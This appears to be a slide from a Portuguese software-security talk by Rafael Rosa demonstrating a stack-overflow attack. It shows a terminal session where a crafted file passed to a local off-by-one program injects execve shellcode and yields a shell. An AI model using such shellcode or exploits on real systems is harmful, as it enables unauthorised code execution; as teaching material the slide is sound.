 Stack Overflow
                                                                                                     O ataque
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                             [rafael@centos stack]$ ./off_by_one `cat badfile_off_by_one.bin `
                                                             Argv[1] = �������������������������������������
                                                             �������������������������������������������
                                                             ���������������������1�Ph//shh/bin��PS���
                                                                        ̀,���,���,���,���,���,���,���,���,���,���,���,�
                                                             ��,���,���,���,
                                                             sh-3.2$ exit
                                                             exit
                                                             [rafael@centos stack]$
 
